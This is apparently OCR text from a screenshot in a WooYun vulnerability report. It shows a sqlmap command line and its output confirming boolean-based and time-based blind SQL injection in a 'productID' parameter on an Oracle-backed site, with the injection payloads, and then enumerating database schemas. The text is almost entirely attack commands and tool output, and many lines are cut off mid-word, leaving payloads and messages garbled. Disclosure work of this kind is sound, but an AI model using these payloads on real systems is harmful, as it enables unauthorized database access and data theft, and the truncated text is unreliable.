 Sqlmap - sqlmap.py -r "c:\1.txt" --dbms=Oracle -p "productID" --level 3
sqlmap identified the following injection points with a total of
sts:
---
Place: GET
Parameter: productID
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace (origin
Payload: amount=1&productID=(SELECT (CASE WHEN (1255=1255) TH
CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: amount=1&productID=148596 AND 1839=DBMS_PIPE.RECEIVE_
6)||CHR(84)||CHR(72)||CHR(107),5)
---
[20:10:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:10:35] [WARNING] schema names are going to be used on Oracle
as the counterpart to database names on other DBMSes
[20:10:35] [INFO] fetching database (schema) names
[20:10:35] [INFO] fetching number of databases
[20:10:35] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[20:10:35] [INFO] retrieved: 22
[20:10:49] [INFO] retrieved: CT
www.wooyun.org